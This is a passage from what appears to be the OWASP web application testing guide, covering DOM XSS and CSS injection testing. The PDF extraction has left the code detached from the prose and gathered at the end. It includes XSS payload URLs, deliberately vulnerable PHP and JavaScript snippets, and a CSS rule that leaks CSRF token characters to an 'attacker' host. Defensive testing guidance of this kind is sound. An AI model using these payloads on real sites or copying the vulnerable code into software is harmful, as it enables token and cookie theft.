 192
Opera, Internet Explorer and Firefox; for reference see DOM XSS
Wiki, section “Style Sinks”.
Specifically the attacker could target the victim by asking her to
visit the following URLs:
• www.victim.com/#red;-o-link:’javascript:alert(1)’;-o-link-
source:current; (Opera [8,12])
• www.victim.com/#red;-:expression(alert(URL=1)); (IE 7/8)
The same vulnerability may appear in the case of classical re-
flected XSS in which for instance the PHP code looks like the fol-
lowing:
Much more interesting attack scenarios involve the possibility to
extract data through the adoption of pure CSS rules. Such at-
tacks can be conducted through CSS selectors and leading for
instance to grab anti-CSRF tokens, as follows. In particular, in-
put[name=csrf_token][value=^a] represents an element with
the attribute “name” set “csrf_token” and whose attribute “val-
ue” starts with “a”. By detecting the length of the attribute “val-
ue”, it is possible to carry out a brute force attack against it and
send its value to the attacker’s domain.
Much more modern attacks involving a combination of SVG, CSS
and HTML5 have been proven feasible, therefore we recommend
to see the References section for details.
Black Box testing
We are referring to client-side testing, therefore black box test-
ing is not usually performed since access to the source code is
always available as it needs to be sent to the client to be exe-
cuted. However, it may happen that the user is given a certain
degree of freedom in terms of possibilities to supply HTML code;
in that case it is required to test whether no CSS injections are
possible: tags like “link” and “style” should be disallowed, as well
Note how, if the vulnerable code is the following
It also could be possible to inject JavaScript code, for example by
submitting the following query string:
When trying to check for this kind of issues, consider that some
characters are treated differently by different browsers.
Moreover always consider the possibility to try absolute URLs
variants as described here: http://kotowicz.net/absolute/
Tools
• DOMinator - https://dominator.mindedsecurity.com/
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
• DOMXSS.com - http://www.domxss.com
Whitepapers
• Browser location/document URI/URL Sources - https://code
google.com/p/domxsswiki/wiki/LocationSources
• i.e., what is returned when you ask the browser for things
like document.URL, document.baseURI, location, location.
href, etc.
• Krzysztof Kotowicz: “Local or Externa? Weird URL formats on
the loose” - http://kotowicz.net/absolute/
Testing for CSS Injection (OTG-CLIENT-005)
Summary
A CSS Injection vulnerability involves the ability to inject arbitrary
CSS code in the context of a trusted web site, and this will be
rendered inside the victim’s browser. The impact of such a vul-
nerability may vary on the basis of the supplied CSS payload: it
could lead to Cross-Site Scripting in particular circumstances, to
data exfiltration in the sense of extracting sensitive data or to UI
modifications.
How to Test
Such a vulnerability occurs when the application allows to supply
user-generated CSS or it is possible to somehow interfere with
the legit stylesheets. Injecting code in the CSS context gives the
attacker the possibility to execute JavaScript in certain conditions
as well as extracting sensitive values through CSS selectors and
functions able to generate HTTP requests. Actually, giving the
users the possibility to customize their own personal pages by
using custom CSS files results in a considerable risk, and should
be definitely avoided.
The following JavaScript code shows a possible vulnerable
script in which the attacker is able to control the “location.hash”
(source) which reaches the “cssText” function (sink). This partic-
ular case may lead to DOMXSS in older browser versions, such as
Web Application Penetration Testing
var redir = location.hash.substring(1);
if (redir)
window.location=decodeURIComponent(redir);
<a id=”a1”>Click me</a>
<script>
if (location.hash.slice(1)) {
document.getElementById(“a1”).style.cssText = “color: “ +
location.hash.slice(1);
}
</script>
<style>
p {
color: <?php echo $_GET[‘color’]; ?>;
text-align: center;
}
</style>
<style>
input[name=csrf_token][value=^a] {
background-image: url(http://attacker/log?a);
}
</style>
http://www.victim.site/?#javascript:alert(document.cookie)
 
